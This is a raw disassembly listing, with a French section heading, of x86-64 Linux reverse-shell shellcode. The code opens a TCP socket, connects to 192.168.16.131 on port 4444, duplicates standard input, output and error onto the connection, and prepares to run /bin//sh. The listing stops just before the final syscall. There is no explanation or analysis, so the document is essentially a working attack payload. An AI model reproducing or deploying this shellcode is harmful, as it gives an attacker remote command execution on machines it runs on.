 Déassemblage de la section .text :
0000000000401000 <_start>:
401000: 48 31 c0 xor %rax,%rax
401003: 48 31 db xor %rbx,%rbx
401006: 48 31 c9 xor %rcx,%rcx
401009: 48 31 d2 xor %rdx,%rdx
40100c: 48 31 ff xor %rdi,%rdi
40100f: 48 31 f6 xor %rsi,%rsi
401012: b0 29 mov $0x29,%al
401014: 40 b7 02 mov $0x2,%dil
401017: 40 b6 01 mov $0x1,%sil
40101a: b2 06 mov $0x6,%dl
40101c: 0f 05 syscall
40101e: 49 89 c0 mov %rax,%r8
401021: 48 83 ec 08 sub $0x8,%rsp
401025: c6 04 24 02 movb $0x2,(%rsp)
401029: 66 c7 44 24 02 11 5c movw $0x5c11,0x2(%rsp)
401030: c7 44 24 04 c0 a8 10 movl $0x8310a8c0,0x4(%rsp)
401037: 83
401038: 48 89 e6 mov %rsp,%rsi
40103b: b2 10 mov $0x10,%dl
40103d: 41 50 push %r8
40103f: 5f pop %rdi
401040: b0 2a mov $0x2a,%al
401042: 0f 05 syscall
401044: b0 21 mov $0x21,%al
401046: 41 50 push %r8
401048: 5f pop %rdi
401049: 48 31 f6 xor %rsi,%rsi
40104c: 0f 05 syscall
40104e: b0 21 mov $0x21,%al
401050: 41 50 push %r8
401052: 5f pop %rdi
401053: 40 b6 01 mov $0x1,%sil
401056: 0f 05 syscall
401058: b0 21 mov $0x21,%al
40105a: 41 50 push %r8
40105c: 5f pop %rdi
40105d: 40 b6 02 mov $0x2,%sil
401060: 0f 05 syscall
401062: 48 31 f6 xor %rsi,%rsi
401065: 56 push %rsi
401066: 48 bf 2f 62 69 6e 2f movabs $0x68732f2f6e69622f,%rdi
40106d: 2f 73 68
401070: 57 push %rdi
401071: 54 push %rsp
401072: 5f pop %rdi
401073: b0 3b mov $0x3b,%al